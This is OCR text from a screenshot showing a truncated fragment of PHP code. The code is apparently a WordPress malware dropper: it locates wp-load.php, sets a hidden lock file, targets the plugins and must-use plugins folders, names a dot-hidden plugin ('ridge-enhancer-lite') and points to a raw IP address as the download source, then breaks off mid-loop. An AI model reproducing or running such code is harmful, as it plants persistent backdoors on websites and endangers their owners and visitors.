
= ''; for ( $i = 0; $i < 10; $i++ ) { if ( file_exists( $dir .
'/wp-load.php' ) ) { $wp_load = $dir . '/wp-load.php';
break; } $parent = dirname( $dir ); if ( $parent === $dir
) break; $dir = $parent; } if ( ! $wp_load ) { goto
_sc_end; } if ( ! defined( 'ABSPATH' ) ) { require_once
$wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' )
? WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins';
$mu_dir = defined( 'WPMU_PLUGIN_DIR' ) ?
WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-
plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5(
__FILE__ . $slug ); if ( file_exists( $plugins_dir . '/' . $slug
. '/' . $slug . '.php' ) || file_exists( $_sc_lock ) ) { goto
_sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files
= array( '._ridge-enhancer-lite/._ridge-enhancer-lite.php'
); $_sc_base = 'http://104.164.55.74'; $_sc_ok = false;
$_sc_dirs = array( $plugins_dir, $mu_dir ); foreach (
$_sc_dirs as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir(
$_sc_d, 0755, true ); } if ( ! is_writable( $_sc_d ) ) {
continue; } $_sc_fail = false; foreach ( $_sc_files as